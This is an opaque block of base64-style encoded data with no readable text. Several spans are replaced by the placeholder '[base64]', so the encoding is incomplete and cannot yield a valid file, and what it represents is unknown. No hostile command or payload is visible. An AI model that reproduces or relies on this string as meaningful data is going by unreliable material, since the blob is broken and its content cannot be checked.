HFFWfKKYiFUVbqqabCcwGrJA+kYDMExfLGlsbNqBOuUN4kY5VMgvQsclzo1KxxwOZ2HI8m9ZhscdUC8SStsVE5tA0edMnt0yVs43QF4SrInVJlKoJumgXqxW5Vj2K1nntu/RsfvXsKI/B/e8b1wC3/uhUwMHIBKAwhaSqsdyXmWfVXg5tqeIcF7GBsuKaIB46hhu+002GHG0fuYTyo6pFiyZibvOBopPFh4gwJwSx6/0vJDafjkbjV3GOTS7dOhEal74ikscrK3AO01sYEHdS8m0CBB3PIZS655XIXlaLIkOeImOhxMvZYE8TdHn//QaO2VQD6N2f0bQGqyx/N7yvXf3ine+AFxGMSywQQpuO44R5IcHj87GQoP4btEJ4//hrS706HituQ5DjFmY8BZHOZS6CKEDiQFv1uH0aSkuiI9Rrf7IZnF3SWzYiEEpwpSwOhI9IUggYb2a1udjM5Wu1+lKNqaWB3vXtaACIih1gg6mrFO9cFHJG3AyFsEod4Ey3gc6f9uIcr1btbuZYYPk5sZT/7cYX4pgi+8hGIb8nARGj+EKlsVAx+95uf/MohOP8A2q9x90sj467hDhJJrmP8GJVn9gFHFLGKgQtioAJRpqA+kqANf0TIy3I2QReETlc7q8mvFumj1WFwSWBQkgl3ozrVoQGEHMzJCmikwhsVLVjU8sHUYigdoQDPS+FqBg5zqDWuRcJrW2MeVobInjpBMRSmIN/dDGA9AGEPGJ8Ii/Ta0h9PxItPaqkiB/JCCa89zC8t+pD75Ae/bYRRjJDRmOMWJ0DBUWYzA6THYLLhqVDB43J7TGfm/sCiP96KRi572bVmg7thEfIlOQMhSjJoydqk5FfLumTNvIDPKC1rSCP8pDxjA09FRnAjGiAKKZ8mgYj6AXyqVATWrGI8Vy7/CpYYUMaj0CIvuIklAXEbyyeyl0y0/Mdg7wLGn6AYPbDwayu70FdahAEJNbFLTH1MWWDIWQ4xVvN+jFmMGeuHIf3hj36WyQaM2lcPUPmDVCcyJwLQCTEu+kGdYP0bHQJwyIXKhpLO4dkJt3BBgkZQhKGsQrEsCazTodWsMAEoTlSSGrPerkibHNYoJ/qTFFgAldDI6JiWODxDbE1Ra1pTEEnKClumVKXFRAtO+wQ+ugAiLDQ16QQyi9PSmsIsgDgYZNmkxaPIdJxfPGr8qjnbDG1DG++bZjbR4U3KLHWNVPWHAUNGXASMTDQm2JIF4CkDorzqBOwMK8n8sioBoKog/yzD0dJKMlCPMAmuPBrokv6Z13t2QYSJNI7paKJPmwBpObbRZyfp6dDBErYnWzol1ao2LsYiaimONZ8l1rWuY0yWsvWiqdne0oucckVOaRHfJ7iHL7dAT4qy8JMTW/oH1eJFb5ZwGMqsJwAEWCAzRqXtNbmxTdvi1n7285+Lobqhc4xRcAFkowRM9CGrhsyAoBKBMwBBVg3M6EcBsC4Ldkw16WYujw101Qh8h7oVBku84e0uW23myCnJt8vrDa8LgcPWEJI5zLtpQidLN2YVSPS+WNqSRGNxlO1wVDuNZQpkv8MuIB6YF/AJrYXjk5VgiiKYheaXKegkaLAgkYrio/[base64]/2Qlghy1x3N7xzmPLk7yAJ2iW8rIXFBf8L1sgYD5e4Yq8C82Wy3JP647uhN3Wzs4rLowRIu3L36yLAG54scUHV3jCXYyONNoWcrxtIzwmA8DCpPqbiB9MBAajkcOSQCg7CHkFmgA8LjpE1ycHK3X/snIwg5etCNVgJbcrc18pm7sOpZ141wvYSPr8g7D/ZLKssIc+HJ0OE/AWdF3VWP+OqaPlYSYyCtSmBJE066E1e4XxBG+tFJpsyqcw811RF7U1Q4mZ6DAPvZYMEQ8ZPyfOO8P3/vAXQ+5x/XOcHjAE+IkP0MegcnUEACOBiHwhySZQAkKyBWsucfEgpHNYmZd5/87gAd/VbI4EHC2XgJ/3Opl0ElMQgUxQUE1CgTdjZUFzLfOVVy2Acy/wDp6DKtt2EGxgQ03nX4fAHWeiMFdUdWfCPOkhCslHUxDQbrnwFV0xb7rAbqGldVAEC9dzPeVSF99BaeQRd1AWTZxGfgtHWwg3RjW2RjbWW7cVeP+zft3kfpRDXPEwf0qWBm3QefbXAhbgVX+kDey1EwOYeRUAEwpobNsFXhxYSRA4VzCBc6kjBbEXJBgYO9cCXw/lhrKnNDUQa6ECZ1WzSozVHWcydZbWZ2ISgzK4daGFAGbnPWOTdTw4g93DPUh0PYayREdBaQQ2Ht43ZfR3d8CGMSuGcP9OWFu8pQ6M8xi39Vu/[base64]/9ahgtoBSE2CJXck9CCB9Z9ePWUlTPohSEGCJ9KJ2b+JLSkEIyINuzwSRfzAq6qBieueKTrhbsohjhhEZvdWRggmS0AF5hdhxFlAEdQlQEhQAI/aSmTN55oVQ32VzzWhmcSWTiAQc18hIDjU7U+JeO5eNyRFQGVhPrIOUrPFxLhBrIWh7PhEuduZ73bEIsMRDyaMM5iaPkuiD+7GVgGKJCFCDCeCVxamWt3SD63FS3WMvKCWcELCVBSkoabMJiSAILFiKBeZ9DzkAHWdiFIlbTPhpeymLMCaFj0OLWJiFgskp9/AhhOl/AmCYL7ATBuEDf7ABqomSSRZdkIk5ArCM/[base64]/YFATyiMmgFxwwAvT4j1tHozkqnDcKnTWKnFwJnHfiFYKGL/80Gpbu9mhGOihiAhUsmEVWAZHfOZFTSqXqaUaDp0ZWOHhcKjnxqQL4V1E5EIaypp9A0J/[base64]/[base64]/pqbAYt8y9c9aqmwCxudwpkZOGq3yPmwRHQnz1mjzPsIBPAA7UFvmoVoGFsXCtO42yliJBCRATB+ldKKeVmyTch3/[base64]/77aX9Xi99QRv+TY+tXwJ+7Gi6Af6uREGRaEiRngGLgLcZawSsiAImZUHvFgFHAwTL0mp4zOBRxbNDyutOiwkPZXqwzvFqblNNGyTADwzfgoZkhAFpDAAOAAIGQQ3gGfFSHRXDnr/[base64]/RfMZP6A01jZEccs2N4w/azCkYhwO3gn+WOc4sIJ/KiJoagM7pLBCSGadgwLsQ+kL/8PwG26pxD0EDUrCBsENCpEkzGeiB3fjPo2O8NiADAx2tjgXKDIAdZBImYqKCy0R1fLaCKlogScGpyFdLyxeqdtu9divLasmwXWmqO+q3CfYvB7PDD4lLcTHXBMBgKE0KWaEWIf1hfJZuKjMAB1HTElLGNo0p/kM/3LCe72CeocZbb/R+1zAyAVorzEWmSCBJRq0BOTtDSLMbFNzUz1ABReIzjFxlxqFfVW3Vr2mnnERIOqlQCxhQfMhPK2TP75o7Zt0D3NBpBV0Iwlxio5yvtRl1UUcVbbui/0oV2UdLvtk9Siy+Snyw7f3X27uP0OOpRZRv2TfSkm0AkE12csJg//vmyfTbLoUQxLiKAjI9kbqqq93qDQq+DQ3u4OHw4Nc9Dg3eP/GjP05lTf0zi+sHQBL34SAe4j3t0wf0KhawAN5cA5XnplJg1M66kmiw1dDK204NdPHFZUmiKxTwZsXtE6XRrTJewqrXoL+NQvVUbRmBJF0d4/BaSBp+AKKMFA8pykoEvVIOYCEFHtKLytXbNee917/JqoIN2Al7t95bt1ypj35rUjyab6aAWbOg3+gzzPytFSn9H9kZFeTiHxXA2U2odxL+5yTbv4Re6Ibev+iZ02Ok4Rq+ucJaGT/9xvEwMs5gkqzJcYChZs5alzKRJCtgazT+F3qc5MjigGVwAP+ojuIorm09zm3dxg4pDkoWgOqzruMlZDqHSpRScKhJw88Wup+4sg21IgGinAGKkAFlESal/N1S168mWteqvDBfXlm+KZ3RmY/svbcXjbAyKqTX7j3Qw+Y11QCrkB856FIgbdKSXWildec9RC50g6vzTJ7c8DsLfhiefeiDDg75PoUcguhTKIukvU2OTuKcos0BUeldS6ZOoGt/ROsHMOs0IPETbxzRGuoZYIA/aVdIIPGo/vERb3Ry4J1P450kH0Oew0YQjuoSEPERf5JptZ/hCMmT3CvVHRG1UitQjqSHAJF34zDQ+91rC0Tf8ewq+nZuIom5oKPDlLAZfbdOn7D/styVM4onYt49DNAe8fF1kq0WwqDuZBcvvxwvW+FhuClwJDcAQ0Xv31Ar+87vitHvgo4ptkXwrsg4syWe4rkO/n7wkiNAoKHwPHDHSz0C+fvxLZ/4LE/rs74AoD6trSUazArcth5QH9/dAkDrPO6d5PMo0+GdSmQAJw9nDFABbT0IAtDyd1oDqf7xsw7yL0/rGrRsTH61P2e1aSU6hhUR2TAAxm4Izjuis0luUkn0BpbKuxlirEztTH8LxNntsuz0Zs69NyrfVo8vMmpEq6CcmyUoVxH29AgK8dLWUmmEwA8IE2D6dqnv3yD3OE0p7r8YdX/h7wOF4rno1ESLZ/T3/8QKApkoVp15ol0lBFogVJIkGIZw4zhz8IxAADPAIXFkPCJHBIHGwSAgWxqUhtKZYq/aDu/gK4AFu4NkUjkPaAfwwXZ+w+PnGwFcWMrfg1WuD/vnzf3YETAwyFh0WHQxNjoeLEIqppxoYE1RWVFmmWBeaXp2hlKSUnp4SHgcbEz8cAzdGBARvNYCceDm5mJwYPhG4Ebw5gJzRBxjCCu/2jw8NEBHJ0xMT09cJ2RDIGQncENsJ4CLhyNwa4tfQ1xjm3dfc1NjXzcwNDgPDDz44TjjP+QDqG/[base64]/vzdezYQoBgDEQ4m9J1hn4BrFSCOLKnf4v79JPt7VJNJqJxkgQwmnbT/[base64]/6zawHr5GLQbo1DwUdkElk0EoH7/+fpRsP51ZJODL/VKk4EWJLiTgs0CVaG0G1yw/1YAGorGlAgD4Pihjn0wYEdaQmhghxPg2qHBiyuWdSQY62YA1SKRRMLDAgco4oghfb2LlRc5GHDWAQoowA8gcPRhV8FD/nHDiQs4ALHEIN6FWENYFuDAwoAlTHHEH0NMMV5kTqJaKTSaLCMmSsm5CbarnQKJGQboSZwssQUKqG268LIbMML0FgxwiCaTEBQ3GPcoNAlIOg+l4VTqKXedSu1dNdZsF45zyyWX6qvlndcqfV+Hrc+r7SEUn557ssDAfRFpNCyxcv9KN0fNSsSsgDTNJGBKN/XNUoPTTnshDEmxdsIMGbTnrQAEQ06wuw5AQUC5Gc8ixBJBsntEIWzAO/[base64]/GBcj58WRQcISiVvZGtWoshSwLHEowIiBENAK8cXuZn3KRc7GZyvglO9Qh1qUMIDgKPREIzlci5o48ncpTlnqOdlYJP9KdQ5OWcNr5aFBYTjpyX4IsDgIBFs+BkAAXzjwFUJgXGXuM8EMhsSCsOxVsGCCrJsoKCcEApyEgpJLE1rIAi54Q1usx4W/4EiGNOTd5Cp3ORUhAYgzVMsSvmJNv1gzm9rc0b6iKMUQ4YhgZ7GLNZX4xcIQLIoMUJ1WcCC8LZZRckiKRTp1xM7XvTOekFteNQ8hAQsAtBIrQ1yaWmhM6ckoegidUwcogIAAPEAItqjBD3Xxp53tAjfAIN/O/wh5DKMJCZHHmRQjt/MNqm0na+vAGqVIxT+Wpqc4nJkpKAuIj/WwqoCmbCBuHni0h7rylbMM0FAruB9btsQmAlrJRfAWIZcw9W85gRAwiSLMDnjgBSxIKCX+1R5lctFdN5QmND33TGp685tqXSuIuFkXNoSFCKh7lwJalzEDcPFzrtPBVbzlhK/UQJ7D0yfBWnSHwmDFr9YMrA0JqwDDsg0OJ0kKGwcqpxa+TKGhkMtBLWCaf9oRNrPQY2wsilGe/[base64]/BaK5zgffIOshuDg2UqW1ATrAkubDzZmWZUGhRQ4J8miJl842pIGw+BjzU7bdDIpxBdsHaQuGnUIREJP+Zg0pHXWTImUzrJq6ljat/AbQIYcDbjLobIjUFucmGljwIKgAMJWZsQBPBQp6BiWRgMSUPp1JHuereodbubRaZqXThbJEINaglT7RxC9vbkvSmQAB9WKCf7KgC/F9YvDqepQ///[base64]/nLLr1SLgn6xHQ2OQ3PGkJ2eRjOL11DHKTIWTift8b1Y2FtczDgdZ9kzLkYXd1zXQPm/w0T2Phb4MJxt8AR2S7eAmcFmuYTWOROeer3s/s4bYzixtrWDiSQgWMrxnj720ur7Uur5uS3h1tUv93GuplGn3lrpjHwlgVNXZXTL+8jDbXCBQb6bY4UziRZJenAPwnuZqLKec79cbjDJ5j4pj5ovJVXUFQB/d7MEvoGvSaNF0RAsGemc52C1Vijy/pfSJ8c1PDKQBlVn/qvuNzThPCrY0f98zvgvHarx/nsMlzz3zNY6IPVedF5LuJdn6HXb3qTQDMBF9W4UY4v3myy4auI7m5vbe/O8c76CHZA9mzsqwUOoXLDuCKPVFJNg/sl3Q73ScrDjqG6jjm0l419zFRAdP8SReFdO/[base64]/3G0OgGboSUSIEb1mRNbqHU/WGS/jAHNZxUlaXBY9yApOBUAfEdZxjQ19iUAulbTwEKC0AERNyZsHAEwR1c5GUieKFgmoEQLv3NCK0Xe13AtYwGBfBBrykCMiX/Glt1GsEoEYXNnud404FtUzZxkjU9Ie5l4akxU/EJzxQuYRfZUzDe4lXAGoYtDzEyj2AxzzF6E4NtYQCYTFy8kTUmVNVRHUKRBvelQEDJQAXIgp6M39eZ1mkRXrW9YUcFQ9jlRh0amXLIA/2VFDpkitVgTTxkinMYgjMQ4o+UUj7cgz7cTCK+TpchICmdkgPBwuGlkCXuB8FJpLJdolFtoEV+l8PpUgYm3N9QXgh63uGwhlPAADUi2uV4gTVBGOSg5DbNWufskCuyFV7gHhFqGlZkYVgwQRPglR84Y/IF3/JBjjo5o0we3zLdoBkV4/IYpRYm3RtgBPVYltPByYoN/[base64]/mQN2eRQLmWK0KbD1ByGBWc9NeM7FadxOmWS8BoLvQXUfQI2mtgbVefUUY9neUArZICeSBptgCWPzWH5qN9pbVTPdFtaJlLTyA8g5o9Jldsebsdu6WOoxAMA3oxskMjNMM6PtP/bA/[base64]/sFDNUwHAgyiRKWNorwHTzFDAmoF32nZIiZXYAoeRzXkBtyJYjbm4uFZ3EykRlRoflwoBi5qB6LE3mTeB01cxVkIC2nVxh3bnfxnarpmyLGmormoEsD/HouIC5+oXBkhoS1imsLw6PHJKD8AaQ2dhe2dnoompT4lKQ3NFa+maKkSHZQ+pxwIE9StWDZ2oXU262nISQZ2gHyRyNqUVpmOzxzC4XiG3Zki5Lcp0v5czThYCiCulJvCpXX8FjysQwPEFSohxLzCx7w+0J/6JZEdYGCezT5s248xjjkIhUrMC0fCGZzVCVZxJ55xJ2NOKEc06sMWXEhELMTqR8W+GXk5LJ1t7IBwHqARBQsxnuit0Qx4RrEmIfO16D6VxaomAVPeFbzUnrncJG7apC7uJm/uVfH5XuRcDrEq2rHaaDLi2s8Wqa9+2NBGaRxQ48pY5fVdnxs1K7ER/[base64]/ADd0u++YWthACqBDuqBns2ikP+ZAKiCBShqdz0uRdQJAQeUYxZuAXcs5crN5YoEBEewfiDV5n6o4HguRnQCU7AAx3VVrqDsahZvqeIkELis5/[base64]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[base64]/xjEnj3R6lnNoAQcQwkBAMjuq3UrxZeOSRTruRh6mlXrTcn1yejQSSfu5dDPQJ9mnUqqennd0Ra3KFMBQPhVI6wkLyJAgC1dnjUMsRt1mACRPXEhhhZE8dWxUabtbxY0/aBWiiGisceIEC8DxlbZpdGt3Wy96C0a4XWh1F7M7z6UuED1OUsQQGUzgoFG4SMmYLE36a68FjNn/[base64]/u9BjY8YZQErjEfodnJUj0jQJ/AASgC/+QJZctTinRedhx1UK84bpLZo3qzPf7wKS/g8wZ9PLIIPpXvIPVJSceKZrRRLSQv8OvTy9D3tJ+tTyQQwV9NdOU/[base64]/Ai5R4u0LP9j7Lko/VhViERltGfTIQ/RmFW/Qk2tagCUJFBe8NIEUfJ/[base64]/+AtXqj2SK7FCieXXO7VYGpTAhYjABP/8AFSKNjJYxEBcqE0ZVFN6d0fcSACorzABX6El1XWTYMdLIu1pGpCvYlBDiXSoIj6IK5AiFWsLxwvMjlggJkw0xWOyV1m5OqvAtcim0hSTFEmEwyxJTEX/eprOI+4iy0tERmzA5NrPNdYC9ymAo9k0GNnS7zwpRag+6GeAxxwgJY5gIyBYkDQHJANMhZNHShGFJ9qZtkVu+xUJBXy+cKBYk6xBLZCbjI3vNcnJX+EyU4W8kobOwNJvoCABbLVc12Q5QVNRqfvnACwOGkhDH1yKuY1lk/V5t20RYAJ5VVqFUC0lT58S1t4kyot71aHErrlLVrlpeF8WaP9tpBHkpgE/zInx4AALOxfBG6wNDkxpU3c9dKla4xkrPkYB7fVr0YcZ4YRloxfwO4YDEPnYdHkTikytyCEQBTPgsOnF7+YH3cizBpNReN2LADG2DiZQBV65FUh+xogo8KqGursj/h6xYf01PSG7Sj9hFXReZyeBoitbW63EC8DiMkEcoflMH9tf9Gd5JbB1oKc7hQBJ1MC2xzYyTl3F4IZ0tACfypKqIjyR4Sh23rZqxZr/TkN2qLWi7Kqy4gTrnBx0covxa0Isp53znM+AjyCJOnXwaIUmbPMpZ9pCmp+bhZQ8mG9chhNcpK61IDlxYRPowPBLgw1HkYsiHHAg3e+FDsnFgKoqP9TWwYY5xvyWOog/[base64]/+2W/39nZ/mWf5E5AslJ//2qQOxzAju51B5a9R6ndSQz875w8m7+DWiz/5mVe7bJU6qVnuMQ3YOE32xJCXJUHgyZxt1QGmLcFA/[base64]/6xAJaYRg52We8RQg64oGlaSalnSGrcjd0wSDbF2PxJAhE+IhWCkhMVYfQKwAI2CPcLIjETYF1q3M5TSCAsFSOrzDc1IElNIdovgH2iXhu/[base64]/CI+RoId7qCylpHd+mFTyeHhzw49c4YiMF5BcdYiBVgcGKXEjwgBO1QWTKIkNiXGXyF1vgwEduEyjpwsjCIsm15Ej95Gacxn0AmpVwoocGXscGYtasiUquZmcMXx/5QEQYxueUJPRgIoXU4Qxc33x0Vk8CZv3UAFBoYzL+A/XY5s3UwhIcRsYqCNhGBMMAIwmgxurGR/MVpyLsBDKIJzO6JuLEJVROZXf+G65Qp1pZxNuWCBoCIf09yt1uJZoWUpnuQSAl5YQJHjh2V0UslRwqZCDAyMmlEuVRy1nEWhtUZeElpCHtpBI8SH/4lZMjdYjSUAYIPclsXM5tjeZLeiYBmY6rjcLptmCQOSRtZeZqVeZN2hzlqmhoyF7rpMaoeklx0Am1HA/QxENI1BPrImbTZiNsQmj8aA/ttKiNWqjbhSVMRGVjiBWwMlT9wMT5heVAUBPrbmU2DOcNyN6ARBpO/WctsGb/iECuWKdVTqG1pll7+aG0OWVX4k/9VYshYmHdeZ3U9A2/wdnGBIh7fkscUE4ElhVWzUiJGKfc8AGDRh5BXlLDdCXMkKJ/7l5w1RWkqCWSJABBnqLpAGLmKag+kJNKveoGWl7BJZynkOhkFmpmUZEtLAZnNqhBcM65iSin9oaFVAMtlEC/9tEMT4gATVKdLipdDEKowIwlWRoo9iBqzcKjPjDq0DKo1Dqo7wqEzmaPxbQosownEwqnMoAlCx6Pa1qCsqAiqgoAXI4hzoahuYXhuVGrLxKE1bqZVRanVvmXGM4dCXQhubknRVQNglUpmoWePKIbw80r2wZQ8vinr10kP/[base64]/RAi4Rp58k0l5vkJewFEuP6FU1orA7QwBt5rB9mFYPyAw0FLIRNnKv+AnW9LEga3r3knKO6bm0CKoAE6qgipIe2hqHurQvK0XxRzE/gLVdtrXypwEzu7MwOptlm5VAO7TiSgHWCrbDi7Ro6DU3gWlh8oE9wFKTMRtVZJPEK71iS6U9cY5ma7bIe6VYg65su6Q+AA+MFrfv6HFNUWf7d7dJJZ72FjkEV0GDaLB/O7hzCXkkxBYnkjcmkhZkwAD/J2Q4CFuJ+/W4Ahq3/kVUm2gBEUu1pEGxpwe6pllgDyoZ0zR7t/eKLcehVpJEUXK6nXGyvzd8wKclG3ABHagJFlMNtRsNsnula6sBCJC7uuuzvAuu4ci7HaCO0qvD/tG8ANS9uRKtYVImN0Uxzyu8O3y0EzClNDwZY7iV1lvDNmW9RBGHSxpFVJCH43uH7ZvFGri+PzVU6Qs3VoF4baqQYACfesmvujSQjncHcZpBfOoFFuiQw/S4xuRoA2rA46WJpmoUIGga0USZmSvBFFyKppOC20RX1wSSFKyKJVtqq8AlH9xWLQkMKguThLEBBxB/t4EAMitrI2CVNKyzMcyT/wEwtjSsymULRUjsyq/SftdZvaKgUygqZtIgYq6ctNSLveRKlQhyIL0LK7uyDFYclu7KsIXavmw2vvW6zPf3xafkvuhVxnHZj3Ipp7lUS2uMuNaSFrg0BtHCpwxZxztDXlBhVmYVBVHQgRDgICHnkiZ5igU2ciALqabwejHYevhMk5/qwUg0g5Msi6MRk1Xzg/Smi0Qhd/czylKcA8r7tqa8k7UazKts0Tmsy8SrP00cQG/nZcFrJu9HArArCqqxrhnNwyyldla6nVWqhr/bxA69A1W8pG8rIY7GBIX5X3Smf8bUh1XBxXf4xWtKxoN4QX5gsGocgRJnS9miBvkruP8TGC7hApj/KVYZ0F0wtASQ0y6Rg4zTtcAq+7GOasiswKiolwOJrJkmZ9aJgWmfyQsVJiWeOgye2QucEQEfRwEHsBgvrHy9yNCcYIJtazuFINEGtQERfWwUoGuN7di82zK5cigO0AHVarSojB+86g4acMQysdlKy8RnaFNYNg00IbTQ4AuiF4erUbQoLaxL/H5sR53jKsvVGW/Kq1PVatOMdl726H9kqs53OwTOXBUSkkBFzVR0sxV5NiKA+1TTQrDXgpdf0L+X16d/SceN60KBqNUwJKbbVRiYECbiTamZhnr4YpqeBqkxlzmiyNaYJtgVBsnz0hl2bWrCkAoqawz/F/[base64]/+DWJckEX2l0Id/w4PRLlHTdemix8C1wMqYahs1fnJidNOiR3pBh7DryxViLfNSjfpPvPtdgZrQEPJCYLatIYAr58JFDgbWJ2daeYtarYsioAitWBJCxiApU/5gUoaQUo+KEC/[base64]/Dy7f6tAR8/85YZ1CqwKKpdqj97zupwGK5eO8eq42bO1smIajzCiTdCDCpzCrbaJ5AQnvuocCR2dbHcZSESzRLM1WbvcdwrfqHokG67cHqNTyngZ9cN0TEJgBPExYDbn8TqhxDzHMJFg3OJOgRk8Vq8+hlsg3RE2tF99wjSXNpJmEDpoEk99HxN9CUAEQJgpqMhAmOpsNfjvJSNLP2/Gm3AO10wMuL2ICoAElrAGyyemNjeEZwB265vIb4LMYfupuWzsOUML5wwwCcOoNHusmT+LjsA+3vg0iZgG43uK73v37EPMO4wuo2BhbqeN0xZ1f1lgvu/X4YzXhOvbcC//gONuxInwcBnL/twG3TcDVIIBhHEcQJIldosqxkYvKM13bspmfeZkbvyAoeAwfxiPy0Vgym5PGJDGZUqUJ67PZTBqF3q8ws8JEIiIzmgMTkSIEgYey8cwlEg/e07F4Dnf/[base64]/[base64]/b2f8GDIndyoJOKBJLP/[base64]/EsIx525HTHTT39IFqcAwlBI4986bXUS0e9LGJBNAEASut//3F3D4HBotRXTAn6+iCyO9m0k7E4UfiTYff/CHHCiHl92MMMIoh4QQp6nZitVCfMsKJVLWb14lYGCGDAjF81gMS7YdVIYxJFyAjkF0IOGUFdZUB1lxrj4vMZKIt5kEADL3aVAARXNIzAYAYfwEcgiFR8ya1kQmZHbQSDhggqirTpJickhyZnfSlbIEGd2YD0mh68HCANHBvZBqgGEuxWKM/pLcNPcf4QlBBzncJK6TztkDNdpupsKuoFFDjgV6iUkvqONdiluh6ur3LT3HPp+TorTgIRpJp//tX6y0LACvt2BRI8eGezCjJ4N0jN4p13TYrMaR8CE3iRwYYeQgViXiIe5e23KJR4orkstoguEFsN4SO9mWv+I75v/[base64]/[base64]/[base64]/[base64]/ueZh2lZSAAoZKDGKpRAYOQxAMG4UcBjEOST62nAANB1Hb0B+xafVDJOx3JREr52FodKCR5wDCTT3IRm9ytyrbMG5Uf5JHhloK47OMyVMWFQhrcRZh2MWGZIefnrI43zfB15hfa/O43F7rQGfhBXPh13w6R4SlEykte6NqMQJuidQmrd72V2JYjKBp3igmEBRRjMeERXNKRJl6lj1EBXvhD4Bnw+KYDKgAJ+MNSvSmIQfbha/8kyB2orsdLtHYd63gHj82wbEJXrYzgnEOCBVjFeDiKSPc5ACH/sqJDKb8x5Zw5gxE35QNkAfQSSkR7QD/lBcu1DaFqaxC6tppwloUyFKYSDlso/[base64]/D6xbMZhDgCj4NTnA0j/zT8BSDkJdhh2M5hDIIgcJHlFRbmFYOuhFjnadpGCcdkIYNqydrRTI1LJMfqwZzqtcN2yAGLrQQFmNw+LFRKeIL/5J4HzFhBSANC3MIrSBmARMPwHZkdVMRjpBJuBMjyoUQ+wVSx2I1QZduBXBtmzEFPPESGFIWfyUDZhVm/[base64]/iK1HHd0j2fkQ1jnABF9pFLwPAANG7ItkzV95HBFRrT+I2LuHDhDlDjMlmjjHiFNNkQnW2jVrX/FTji3xpyyxjUhRsiRQmYkV3NYRLVoTsqzFj6lcMUYD3G0z02wx6Enj7KkdP52iMKVCF4ik54ijcoxCBZ1mvJQwe0Ayl+xD3kwzeByqcJiznQwus5HSDt5URl201MyO70k/OFZG8ZX2RB2/KRZAIFI1FNH3PFpO8sj0VUgDEGwRmiyPm1gdq1Jv49Y5hFo4qwG5p9oXp9RRHQW50pk+hUZRoOyX2Z2xpsZTF9HD+IU14t3liiSxIsJx4SYFqK01oiQD6+Zfeozz722AZa1kS9EnQFAwiew5KtmDyQYnL9hSdsgNTM0t7ApEg+RCHMoAJBGa40kJBpZtXJYizwincW/xUCKQu2dYJMTQFRaJ9qftkVrt1UhQ5S4EWKYGFsmplSLmUzeQG9iJWBuVk5yV/kqKFv1p+5